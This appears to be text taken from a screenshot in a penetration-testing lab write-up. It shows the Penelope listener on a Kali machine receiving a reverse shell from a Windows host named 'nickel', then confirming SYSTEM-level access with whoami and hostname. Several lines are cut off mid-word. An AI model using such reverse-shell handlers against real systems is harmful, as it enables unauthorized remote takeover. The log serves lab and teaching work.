 [~] [192.168.45.154]
penelope 80
[+] Listening for reverse shells on 0.0.
➤ 💀 Show Payloads (p) 🏠 Main Menu (m)
[+] Got reverse shell from 💻 nickel~192
[+] Added readline support...
[+] Interacting with session [1], Shell T
[+] Logging to /home/kali/.penelope/nicke
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
nickel
PS C:\Windows\system32>